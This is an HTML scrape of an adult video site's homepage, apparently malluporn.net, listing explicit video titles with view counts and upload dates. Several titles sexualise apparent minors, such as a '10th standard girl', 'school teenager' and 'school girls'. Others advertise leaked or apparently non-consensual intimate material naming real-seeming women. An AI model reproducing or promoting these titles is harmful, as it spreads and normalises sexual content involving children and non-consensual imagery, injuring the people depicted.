

--- FILE ---
content_type: text/html
request_url: https://malluporn.net/en/
body_size: 15529
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mallu Porn - Hot Mallu Porn Videos featuring sexy Indian babes. </title>
        <meta name="description" content="Experience the hottest Mallu videos from different porn sites in one place with Mallu Porn!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://malluporn.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/AwUx5YVDjdlEjOAoc.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mallu<span>Porn</span>.net</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Mallu Porn</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self">Newest</a>
                        <a href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6160539964297400021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="557ea275248b4ed5" src="/thumbs/21/6160539964297400021_0.jpg" alt="milky aunty wife beautiful enjoying and seducing part 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1707953</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> milky aunty wife beautiful enjoying and seducing part 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731192400037/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg" alt="Tamil college girl showing boobs to her bf in hostelt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2937430</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil college girl showing boobs to her bf in hostelt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731751333446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92a8efe46" src="/thumbs/446/2705852731751333446_0.jpg" alt="Indian Aunty 1093" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 104</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Aunty 1093</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2121022</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu married aunty affair with bf</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732599567410/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95d1e0432" src="/thumbs/410/2705852732599567410_0.jpg" alt="Desi girl self boob press" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1334111</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl self boob press</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732258767105/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg" alt="Friend wife pushpa patel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2629607</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Friend wife pushpa patel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731858950171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb930f9181b" src="/thumbs/171/2705852731858950171_0.jpg" alt="Dubmash Tamil by Tamil Aunty with flashing boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 980485</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dubmash Tamil by Tamil Aunty with flashing boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734444013757/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cb0e08bd" src="/thumbs/757/2705852734444013757_0.jpg" alt="Young boy playing with desi aunty&#039;s big boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 660416</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young boy playing with desi aunty&#039;s big boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733580246677/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99791fe95" src="/thumbs/677/2705852733580246677_0.jpg" alt="chennai tamil IT girl fingering for her bf (hot)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 876006</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> chennai tamil IT girl fingering for her bf (hot)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7623301445533810019/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69cb684654c3bd63" src="/thumbs/19/7623301445533810019_0.jpg" alt="Indian kerala mallu teenage students college kiss" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 489472</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.09.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian kerala mallu teenage students college kiss</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895565819520/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75156d96e80" src="/thumbs/520/1892856895565819520_0.jpg" alt="rajitha aunty leaked picture" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 798864</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> rajitha aunty leaked picture</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734527255908/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d0043564" src="/thumbs/908/2705852734527255908_0.jpg" alt="Desi Natural Expression" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 606416</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Natural Expression</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638331046213/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106bf7a945" src="/thumbs/213/3824942638331046213_0.jpg" alt="Desi Bhabhi Hot saari show cute Navel, press her soft Boobs erect Nipple play" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 63</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.11.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Hot saari show cute Navel, press her soft Boobs erect Nipple play</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1690015</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> ZOMATO BOY Fucked Aunty P-6</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638959359162/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 669612</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girl in bus lenga blawse</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7429652863637347354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="671b6dea5d915c1a" src="/thumbs/354/7429652863637347354_0.jpg" alt="Kerala Indian girl, hot webcam show" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 408173</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala Indian girl, hot webcam show</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897797639927/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751dbe04ef7" src="/thumbs/927/1892856897797639927_0.jpg" alt="Sexy South Indian hot ass Dance" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 410626</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy South Indian hot ass Dance</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6336047776133497753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57ee29e1f0574399" src="/thumbs/753/6336047776133497753_0.jpg" alt="Bhabhi ki pyaas" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 121706</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi ki pyaas</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3718216000444712569/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3399c1c0a0ae4679" src="/thumbs/569/3718216000444712569_0.jpg" alt="Mallu Aunty with Nymphos boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 229923</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.10.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu Aunty with Nymphos boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734699677542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9da4b2766" src="/thumbs/542/2705852734699677542_0.jpg" alt="DESI AUNT SUCKING COCK IN CAR WITH HINDI AUDIO" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> DESI AUNT SUCKING COCK IN CAR WITH HINDI AUDIO</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731672226789/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg" alt="Desi cute teen tulsi sucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 349098</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi cute teen tulsi sucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639645254956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg" alt="My Hindu Girlfriend in noida college class room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1543832</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> My Hindu Girlfriend in noida college class room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547426564906/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ada79b2a" src="/thumbs/906/1426482547426564906_0.jpg" alt="Mature tits cumshot amateur We re Not Hiring But We have A Job For You" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 58</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mature tits cumshot amateur We re Not Hiring But We have A Job For You</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637118952558/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1023b8946e" src="/thumbs/558/3824942637118952558_0.jpg" alt="cute indian girl showing pussy and rubbing in hostel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 16819</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute indian girl showing pussy and rubbing in hostel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg" alt="Indian bhabhi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1521098</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian bhabhi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638156284597/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10618d02b5" src="/thumbs/597/3824942638156284597_0.jpg" alt="Desi Teen Sucking Sex Toy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11215</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Teen Sucking Sex Toy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733796412924/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 941527</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian School teenager With Bf Homemade</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734986131346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg" alt="Real" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 325187</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734274888353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c0f962a1" src="/thumbs/353/2705852734274888353_0.jpg" alt="Indian big boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 401332</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian big boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg" alt="Desi coupl home made" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1245766</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi coupl home made</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6023771848554885358/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5398bc94b91cb0ee" src="/thumbs/358/6023771848554885358_0.jpg" alt="Huge Tits Farsi Muslim Housewife Horny at home masturbating and wants someone to fuck her Hairy Vagina" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Huge Tits Farsi Muslim Housewife Horny at home masturbating and wants someone to fuck her Hairy Vagina</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1988944110753742706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg" alt="desi desi Madurai college girl Kanmani fucking with boyfriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 304959</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi desi Madurai college girl Kanmani fucking with boyfriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" alt="Tamil lesibian school girls with audio (viral-2018)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 458952</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil lesibian school girls with audio (viral-2018)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 666641</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bf says kuch to dikhao dirty talk kro</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639914724040/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ca5caac8" src="/thumbs/40/3824942639914724040_0.jpg" alt="MONIKA" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 518107</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> MONIKA</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732750651976/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9661f6248" src="/thumbs/976/2705852732750651976_0.jpg" alt="Sexy Indian Blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 679313</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Indian Blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637085457163/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1021b97b0b" src="/thumbs/163/3824942637085457163_0.jpg" alt="desi Maid giving service" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi Maid giving service</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637808706813/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104cd564fd" src="/thumbs/813/3824942637808706813_0.jpg" alt="10th standard girl sex in boys hostel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 74293</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> 10th standard girl sex in boys hostel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897054056817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751af8e2171" src="/thumbs/817/1892856897054056817_0.jpg" alt="cute aunty" width="360" height="202">
                                </div>
                                <div class="meta">
